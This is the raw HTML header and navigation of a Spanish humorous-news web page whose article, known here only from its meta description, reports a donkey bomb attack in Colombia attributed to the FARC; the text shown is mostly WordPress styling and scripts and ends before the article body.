

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasabsurdas.com/el-burro-bomba-una-forma-curiosa-de-hacer-terrorismo/
body_size: 18005
content:

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>El burro bomba, una forma curiosa de hacer terrorismo - Noticias absurdas</title><link rel="preload" as="image" imagesrcset="https://www.noticiasabsurdas.com/wp-content/uploads/burro.jpg" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="La explosión de un burro bomba provocó este viernes la muerte de al menos dos campesinos contratados por el Gobierno para erradicar manualmente plantaciones de hoja de coca, en el noreste de Colombia, junto a la frontera con Venezuela, según informaron fuentes militares que atribuyen la acción terrorista a las Fuerzas Armadas Revolucionarias de Colombia (FARC)."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.noticiasabsurdas.com/el-burro-bomba-una-forma-curiosa-de-hacer-terrorismo/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="El burro bomba, una forma curiosa de hacer terrorismo - Noticias absurdas" />
<meta property="og:description" content="La explosión de un burro bomba provocó este viernes la muerte de al menos dos campesinos contratados por el Gobierno para erradicar manualmente plantaciones de hoja de coca, en el noreste de Colombia, junto a la frontera con Venezuela, según informaron fuentes militares que atribuyen la acción terrorista a las Fuerzas Armadas Revolucionarias de Colombia (FARC)." />
<meta property="og:url" content="https://www.noticiasabsurdas.com/el-burro-bomba-una-forma-curiosa-de-hacer-terrorismo/" />
<meta property="og:site_name" content="Noticias absurdas" />
<meta property="article:tag" content="burro bomba" />
<meta property="article:tag" content="terrorismo" />
<meta property="article:section" content="Noticias Absurdas" />
<meta property="og:updated_time" content="2009-12-03T14:11:07+01:00" />
<meta property="og:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/burro.jpg" />
<meta property="og:image:secure_url" content="https://www.noticiasabsurdas.com/wp-content/uploads/burro.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="El burro bomba, una forma curiosa de hacer terrorismo" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El burro bomba, una forma curiosa de hacer terrorismo - Noticias absurdas" />
<meta name="twitter:description" content="La explosión de un burro bomba provocó este viernes la muerte de al menos dos campesinos contratados por el Gobierno para erradicar manualmente plantaciones de hoja de coca, en el noreste de Colombia, junto a la frontera con Venezuela, según informaron fuentes militares que atribuyen la acción terrorista a las Fuerzas Armadas Revolucionarias de Colombia (FARC)." />
<meta name="twitter:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/burro.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed" href="https://www.noticiasabsurdas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed de los comentarios" href="https://www.noticiasabsurdas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Comentario El burro bomba, una forma curiosa de hacer terrorismo del feed" href="https://www.noticiasabsurdas.com/el-burro-bomba-una-forma-curiosa-de-hacer-terrorismo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noticiasabsurdas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noticiasabsurdas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e76003;
--c-main-rgb: 231,96,3;
--c-headings: #009cde;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.noticiasabsurdas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.noticiasabsurdas.com/wp-json/wp/v2/posts/164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noticiasabsurdas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.noticiasabsurdas.com/?p=164' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-11RR7MP7W0" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-11RR7MP7W0', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-164 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-28034">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Lo más buscado</span>

	<ul>
				
			<li><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="post-link">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="post-link">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="post-link">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/multa-a-taxista-por-no-usar-casco/" class="post-link">Multa a taxista por no usar casco</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/detenido-un-ladron-por-dejar-su-sesion-de-facebook-abierta-en-la-casa-que-robo/" class="post-link">Detenido un ladrón por dejar su sesión de Facebook abierta en la casa que robó</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/el-playboy-dan-bilzerian-lanza-a-una-estrella-porno-desde-el-tejado-de-su-casa/" class="post-link">El &#8216;playboy&#8217; Dan Bilzerian lanza a una estrella porno desde el tejado de su casa</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/la-muerte-se-olvido-de-mi/" class="post-link">«La muerte se olvidó de mí»</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/una-madre-encuentra-mediante-facebook-a-su-hija-19-anos-despues/" class="post-link">Una madre encuentra mediante Facebook a su hija 19 años después</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.noticiasabsurdas.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
